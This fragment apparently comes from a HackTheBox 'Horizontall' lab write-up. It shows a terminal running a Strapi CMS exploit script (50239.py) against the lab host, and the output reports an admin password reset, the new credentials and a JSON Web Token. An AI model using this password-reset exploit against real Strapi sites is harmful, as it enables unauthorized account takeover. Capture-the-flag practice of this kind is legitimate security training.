 [root@VM-0-9-centos tmp]# python3 50239.py  http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZ
NjkxLCJleHAiOjE2NDMyNjM2OTF9.3EJSTBWDldYVt8ib8XBmRk-RxzkILPG1lyjKkf36-Io